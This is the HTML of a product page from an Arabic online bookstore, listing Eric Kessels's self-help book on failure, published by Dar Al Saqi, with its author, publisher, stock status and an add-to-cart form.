<li class="html custom html_topbar_left">            <div data-woocs-sd='[]' data-woocs-ver='2.4.2.3' style="width: auto; max-width: 100%;" data-woocs-sd-currencies='[{&quot;value&quot;:&quot;KWD&quot;,&quot;sign&quot;:&quot;&amp;#x62f;.&amp;#x643;&quot;,&quot;title&quot;:&quot;KWD&quot;,&quot;text&quot;:&quot;&quot;,&quot;img&quot;:&quot;https:\/\/jalees.net\/wp-content\/uploads\/2024\/01\/KW.png&quot;,&quot;title_attributes&quot;:{&quot;data-sign&quot;:&quot;&amp;#x62f;.&amp;#x643;&quot;,&quot;data-name&quot;:&quot;KWD&quot;,&quot;data-desc&quot;:&quot;&quot;}},{&quot;value&quot;:&quot;SAR&quot;,&quot;sign&quot;:&quot; \u0631.\u0633&quot;,&quot;title&quot;:&quot;SAR&quot;,&quot;text&quot;:&quot;&quot;,&quot;img&quot;:&quot;https:\/\/jalees.net\/wp-content\/uploads\/2023\/11\/SA.png&quot;,&quot;title_attributes&quot;:{&quot;data-sign&quot;:&quot; \u0631.\u0633&quot;,&quot;data-name&quot;:&quot;SAR&quot;,&quot;data-desc&quot;:&quot;&quot;}},{&quot;value&quot;:&quot;AED&quot;,&quot;sign&quot;:&quot;&amp;#x62f;.&amp;#x627;&quot;,&quot;title&quot;:&quot;AED&quot;,&quot;text&quot;:&quot;&quot;,&quot;img&quot;:&quot;https:\/\/jalees.net\/wp-content\/uploads\/2023\/11\/AE.png&quot;,&quot;title_attributes&quot;:{&quot;data-sign&quot;:&quot;&amp;#x62f;.&amp;#x627;&quot;,&quot;data-name&quot;:&quot;AED&quot;,&quot;data-desc&quot;:&quot;&quot;}},{&quot;value&quot;:&quot;BHD&quot;,&quot;sign&quot;:&quot;\u062f.\u0628 &quot;,&quot;title&quot;:&quot;BHD&quot;,&quot;text&quot;:&quot;&quot;,&quot;img&quot;:&quot;https:\/\/jalees.net\/wp-content\/uploads\/2023\/11\/BH.png&quot;,&quot;title_attributes&quot;:{&quot;data-sign&quot;:&quot;\u062f.\u0628 &quot;,&quot;data-name&quot;:&quot;BHD&quot;,&quot;data-desc&quot;:&quot;&quot;}},{&quot;value&quot;:&quot;OMR&quot;,&quot;sign&quot;:&quot;\u0631.\u0639 &quot;,&quot;title&quot;:&quot;OMR&quot;,&quot;text&quot;:&quot;&quot;,&quot;img&quot;:&quot;https:\/\/jalees.net\/wp-content\/uploads\/2023\/11\/OM.png&quot;,&quot;title_attributes&quot;:{&quot;data-sign&quot;:&quot;\u0631.\u0639 &quot;,&quot;data-name&quot;:&quot;OMR&quot;,&quot;data-desc&quot;:&quot;&quot;}},{&quot;value&quot;:&quot;QAR&quot;,&quot;sign&quot;:&quot;\u0631.\u0642 &quot;,&quot;title&quot;:&quot;QAR&quot;,&quot;text&quot;:&quot;&quot;,&quot;img&quot;:&quot;https:\/\/jalees.net\/wp-content\/uploads\/2023\/11\/QA.png&quot;,&quot;title_attributes&quot;:{&quot;data-sign&quot;:&quot;\u0631.\u0642 &quot;,&quot;data-name&quot;:&quot;QAR&quot;,&quot;data-desc&quot;:&quot;&quot;}}]'><div class="woocs-lds-ellipsis"><div></div><div></div><div></div><div></div></div></div>
            </li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://jalees.net/" title="مكتبة جليس - بوابتك للكتب" rel="home">
		مكتبة جليس</a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" role="button" aria-label="القائمة" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>					</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://jalees.net/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">البحث عن:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="البحث&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="بحث" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="إرسال">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="html header-button-1">
	<div class="header-button">
		<a href="https://jalees.net/book-request/" class="button primary" style="border-radius:99px;">
		<span>طلب كتاب</span>
	</a>
	</div>
</li>
<li class="cart-item has-icon has-dropdown">

<a href="https://jalees.net/cart-2/" class="header-cart-link nav-top-link is-small" title="سلة المشتريات" aria-label="عرض السلة" aria-expanded="false" aria-haspopup="true" role="button" data-flatsome-role-button>


    <i class="icon-shopping-cart" aria-hidden="true" data-icon-label="0"></i>  </a>

 <ul class="nav-dropdown nav-dropdown-bold">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">لا توجد منتجات في سلة المشتريات.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://jalees.net/shop-2/">
					العودة إلى المتجر				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>

<li class="account-item has-icon">

	<a href="https://jalees.net/my-account-2/" class="nav-top-link nav-top-not-logged-in is-small is-small" title="تسجيل الدخول" role="button" data-open="#login-form-popup" aria-label="تسجيل الدخول" aria-controls="login-form-popup" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
		<i class="icon-user" aria-hidden="true"></i>	</a>




</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="البحث" aria-haspopup="true" aria-expanded="false" aria-controls="ux-search-dropdown" class="nav-top-link is-small"><i class="icon-search" aria-hidden="true"></i></a>
		<ul id="ux-search-dropdown" class="nav-dropdown nav-dropdown-bold">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://jalees.net/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">البحث عن:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="البحث&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="بحث" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="إرسال">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
	</ul>
</li>
<li class="cart-item has-icon">


		<a href="https://jalees.net/cart-2/" class="header-cart-link nav-top-link is-small off-canvas-toggle" title="سلة المشتريات" aria-label="عرض السلة" aria-expanded="false" aria-haspopup="dialog" role="button" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" aria-controls="cart-popup" data-flatsome-role-button>

  	<i class="icon-shopping-cart" aria-hidden="true" data-icon-label="0"></i>  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">سلة المشتريات</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">لا توجد منتجات في سلة المشتريات.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://jalees.net/shop-2/">
					العودة إلى المتجر				</a>
			</p>
				</div>


		  </div>
	  </div>
               </div>
  </div>

</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-uppercase">
                    <div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div><div class='mega-toggle-block mega-spacer-block mega-toggle-block-2' id='mega-toggle-block-2'></div></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="disabled" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="body" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100" data-overlay-desktop="false" data-overlay-mobile="false"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-43747" id="mega-menu-item-43747"><a class="mega-menu-link" href="https://jalees.net/" tabindex="0">الرئيسية</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-43236" id="mega-menu-item-43236"><a class="mega-menu-link" href="https://jalees.net/product-category/arabic-books/" aria-expanded="false" tabindex="0">الكتب العربية<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-43236-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-43236-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43253" id="mega-menu-item-43253"><a class="mega-menu-link" href="https://jalees.net/product-category/arabic-books/36/">قصص و روايات عربية</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43252" id="mega-menu-item-43252"><a class="mega-menu-link" href="https://jalees.net/product-category/arabic-books/40/">قصص و روايات مترجمة</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-43243" id="mega-menu-item-43243"><a class="mega-menu-link" href="https://jalees.net/product-category/arabic-books/41/">تطوير الذات</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43251" id="mega-menu-item-43251"><a class="mega-menu-link" href="https://jalees.net/product-category/arabic-books/39/">التاريخ والجغرافيا</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43242" id="mega-menu-item-43242"><a class="mega-menu-link" href="https://jalees.net/product-category/arabic-books/38/">تراجم و مذكرات وسيرة</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43245" id="mega-menu-item-43245"><a class="mega-menu-link" href="https://jalees.net/product-category/arabic-books/48/">علوم و ثقافة عامة</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43241" id="mega-menu-item-43241"><a class="mega-menu-link" href="https://jalees.net/product-category/arabic-books/53/">الصحة</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43244" id="mega-menu-item-43244"><a class="mega-menu-link" href="https://jalees.net/product-category/arabic-books/37/">دراسات و أبحاث</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-43236-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43249" id="mega-menu-item-43249"><a class="mega-menu-link" href="https://jalees.net/product-category/arabic-books/45/">فكر وفلسفة وعلم نفس</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43246" id="mega-menu-item-43246"><a class="mega-menu-link" href="https://jalees.net/product-category/arabic-books/49/">فكر وسياسة</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43248" id="mega-menu-item-43248"><a class="mega-menu-link" href="https://jalees.net/product-category/arabic-books/52/">منوعة</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43239" id="mega-menu-item-43239"><a class="mega-menu-link" href="https://jalees.net/product-category/arabic-books/54/">الأسرة و الطفل</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43238" id="mega-menu-item-43238"><a class="mega-menu-link" href="https://jalees.net/product-category/arabic-books/56/">اقتصاد وإدارة أعمال</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43247" id="mega-menu-item-43247"><a class="mega-menu-link" href="https://jalees.net/product-category/arabic-books/57/">كتب إسلامية</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43237" id="mega-menu-item-43237"><a class="mega-menu-link" href="https://jalees.net/product-category/arabic-books/78/">أدب و شعر ونصوص</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-43254" id="mega-menu-item-43254"><a class="mega-menu-link" href="https://jalees.net/product-category/jalees-publications/" aria-expanded="false" tabindex="0">اصدارات جليس<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-43254-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-43254-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43263" id="mega-menu-item-43263"><a class="mega-menu-link" href="https://jalees.net/product-category/jalees-publications/157/">قصص و روايات مترجمة</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43259" id="mega-menu-item-43259"><a class="mega-menu-link" href="https://jalees.net/product-category/jalees-publications/158/">ثقافة عامة</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43255" id="mega-menu-item-43255"><a class="mega-menu-link" href="https://jalees.net/product-category/jalees-publications/159/">أدب و شعر و نصوص</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43570" id="mega-menu-item-43570"><a class="mega-menu-link" href="https://jalees.net/product-category/jalees-publications/%d8%aa%d8%b7%d9%88%d9%8a%d8%b1-%d8%a7%d9%84%d8%b0%d8%a7%d8%aa/">تطوير الذات</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-43254-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43258" id="mega-menu-item-43258"><a class="mega-menu-link" href="https://jalees.net/product-category/jalees-publications/161/">تراجم و مذكرات و سيرة</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43261" id="mega-menu-item-43261"><a class="mega-menu-link" href="https://jalees.net/product-category/jalees-publications/163/">فكر و فلسفة و علم نفس</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43256" id="mega-menu-item-43256"><a class="mega-menu-link" href="https://jalees.net/product-category/jalees-publications/162/">اقتصاد و ادارة اعمال</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43260" id="mega-menu-item-43260"><a class="mega-menu-link" href="https://jalees.net/product-category/jalees-publications/164/">روايات كلاسيكية</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43257" id="mega-menu-item-43257"><a class="mega-menu-link" href="https://jalees.net/product-category/jalees-publications/165/">تاريخ</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-43369" id="mega-menu-item-43369"><a class="mega-menu-link" href="https://jalees.net/product-category/kids-books/" aria-expanded="false" tabindex="0">كتب الأطفال<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43372" id="mega-menu-item-43372"><a class="mega-menu-link" href="https://jalees.net/product-category/kids-books/84/">+3</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43373" id="mega-menu-item-43373"><a class="mega-menu-link" href="https://jalees.net/product-category/kids-books/85/">+6</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43374" id="mega-menu-item-43374"><a class="mega-menu-link" href="https://jalees.net/product-category/kids-books/86/">+9</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43371" id="mega-menu-item-43371"><a class="mega-menu-link" href="https://jalees.net/product-category/kids-books/87/">+12</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type- mega-menu-item-object- mega-menu-item-43370" id="mega-menu-item-43370"><a class="mega-menu-link" tabindex="0"></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-43375" id="mega-menu-item-43375"><a class="mega-menu-link" href="https://jalees.net/product-category/cards-bookmarks/" aria-expanded="false" tabindex="0">كروت و فواصل<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43376" id="mega-menu-item-43376"><a class="mega-menu-link" href="https://jalees.net/product-category/cards-bookmarks/100/">كروت</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43482" id="mega-menu-item-43482"><a class="mega-menu-link" href="https://jalees.net/product-category/%d9%81%d9%88%d8%a7%d8%b5%d9%84-%d8%a7%d9%83%d8%b3%d8%b3%d9%88%d8%b1%d8%a7%d8%aa/167/">فواصل - اكسسوارات</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-43282" id="mega-menu-item-43282"><a class="mega-menu-link" href="https://jalees.net/product-category/discounts/" tabindex="0">الخصومات</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-43280" id="mega-menu-item-43280"><a class="mega-menu-link" href="https://jalees.net/product-category/educational-toys/" aria-expanded="false" tabindex="0">الألعاب التعليمية<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43281" id="mega-menu-item-43281"><a class="mega-menu-link" href="https://jalees.net/product-category/educational-toys/109/">ألعاب تعليمية</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43292" id="mega-menu-item-43292"><a class="mega-menu-link" href="https://jalees.net/product-category/educational-toys/110/">لعبة تركيب الصورة ( بزل )</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-right mega-menu-grid mega-menu-item-43283" id="mega-menu-item-43283"><a class="mega-menu-link" href="https://jalees.net/product-category/english-books/" aria-expanded="false" tabindex="0">الكتب الانجليزية<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-43283-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-43283-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43284" id="mega-menu-item-43284"><a class="mega-menu-link" href="https://jalees.net/product-category/english-books/bussiness/">Bussiness</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43285" id="mega-menu-item-43285"><a class="mega-menu-link" href="https://jalees.net/product-category/english-books/104/">Children</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43286" id="mega-menu-item-43286"><a class="mega-menu-link" href="https://jalees.net/product-category/english-books/classics/">Classics</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43287" id="mega-menu-item-43287"><a class="mega-menu-link" href="https://jalees.net/product-category/english-books/103/">Fiction</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-43283-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43288" id="mega-menu-item-43288"><a class="mega-menu-link" href="https://jalees.net/product-category/english-books/politics/">politics</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43289" id="mega-menu-item-43289"><a class="mega-menu-link" href="https://jalees.net/product-category/english-books/psychology-social/">Psychology &amp; Social</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43290" id="mega-menu-item-43290"><a class="mega-menu-link" href="https://jalees.net/product-category/english-books/120/">Religion</a></li>		</ul>
</li>	</ul>
</li></ul>
</li></ul></div>                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-uppercase">
                                 </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">

		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-29255" class="product type-product post-29255 status-publish first instock product_cat-1742 product_tag-5638 product_tag-5639 product_tag-5174 shipping-taxable purchasable product-type-simple">
	<div class="product-container">
  <div class="product-main">
    <div class="row content-row mb-0">

    	<div class="product-gallery col large-6">
						<div class="product-gallery-default has-hover relative">

<div class="badge-container is-larger absolute left top z-1">

</div>

<div class="image-tools absolute top show-on-hover right z-3">
  </div>

<div class="woocommerce-product-gallery woocommerce-product-gallery--without-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div class="woocommerce-product-gallery__image--placeholder"><img src="https://jalees.net/wp-content/uploads/woocommerce-placeholder.png" alt="بانتظار صورة المنتج" class="wp-post-image" /></div>	</div>
</div>
</div>
			    	</div>

    	<div class="product-info summary col-fit col entry-summary product-summary">

    		<nav id="breadcrumbs" class="breadcrumbs uppercase"><div class="aioseo-breadcrumbs"><span class="aioseo-breadcrumb">
	<a href="https://jalees.net" title="Home">Home</a>
</span><span class="divider"><span class="aioseo-breadcrumb-separator">&raquo;</span></span><span class="aioseo-breadcrumb">
	<a href="https://jalees.net/shop-2/" title="تسوق">تسوق</a>
</span><span class="divider"><span class="aioseo-breadcrumb-separator">&raquo;</span></span><span class="aioseo-breadcrumb">
	<a href="https://jalees.net/product-category/arabic-books/" title="الكتب العربية">الكتب العربية</a>
</span><span class="divider"><span class="aioseo-breadcrumb-separator">&raquo;</span></span><span class="aioseo-breadcrumb">
	<a href="https://jalees.net/product-category/arabic-books/41/" title="تطوير الذات">تطوير الذات</a>
</span><span class="divider"><span class="aioseo-breadcrumb-separator">&raquo;</span></span><span class="aioseo-breadcrumb">
	أهلا بالفشل! حوّل أخطاءك إلى أفكار مفيدة
</span></div></nav><h1 class="product-title product_title entry-title">
	أهلا بالفشل! حوّل أخطاءك إلى أفكار مفيدة</h1>

	<div class="is-divider small"></div>
<div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="woocs_price_code" data-currency="" data-redraw-id="696e1ffaa761e"  data-product-id="29255"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></span></p>
</div>
<div class="product-short-description">
	<table class="table table-bordered table-striped">
<tbody>
<tr class="single-info book_data">
<td class="quickview-title">المؤلف:</td>
<td class="quickview-value">إريك كيسلز</td>
</tr>
<tr class="single-info book_data">
<td class="quickview-title">دار النشر:</td>
<td class="quickview-value">دار الساقي</td>
</tr>
</tbody>
</table>
</div>
 <p class="stock in-stock">المتوفر في المخزون 1 فقط</p>

	
	<form class="cart" action="https://jalees.net/product/%d8%a3%d9%87%d9%84%d8%a7-%d8%a8%d8%a7%d9%84%d9%81%d8%b4%d9%84-%d8%ad%d9%88%d9%91%d9%84-%d8%a3%d8%ae%d8%b7%d8%a7%d8%a1%d9%83-%d8%a5%d9%84%d9%89-%d8%a3%d9%81%d9%83%d8%a7%d8%b1-%d9%85%d9%81%d9%8a%d8%af/" method="post" enctype='multipart/form-data'>
		
			<div class="ux-quantity quantity buttons_added hidden">
		<input type="button" value="-" class="ux-quantity__button ux-quantity__button--minus button minus is-form" aria-label="خفض كمية أهلا بالفشل! حوّل أخطاءك إلى أفكار مفيدة">				<label class="screen-reader-text" for="quantity_696e1ffaa866a">كمية أهلا بالفشل! حوّل أخطاءك إلى أفكار مفيدة</label>
		<input
			type="hidden"
						id="quantity_696e1ffaa866a"
			class="input-text qty text"
			name="quantity"
			value="1"
			aria-label="كمية المنتج"
						min="1"
			max="1"
							step="1"
				placeholder=""
				inputmode="numeric"
				autocomplete="off"
					/>
				<input type="button" value="+" class="ux-quantity__button ux-quantity__button--plus button plus is-form" aria-label="زيادة كمية أهلا بالفشل! حوّل أخطاءك إلى أفكار مفيدة">	</div>
	
		<button type="submit" name="add-to-cart" value="29255" class="single_add_to_cart_button button alt">إضافة إلى السلة</button>

			</form>

	
<div class="product_meta">

	
	
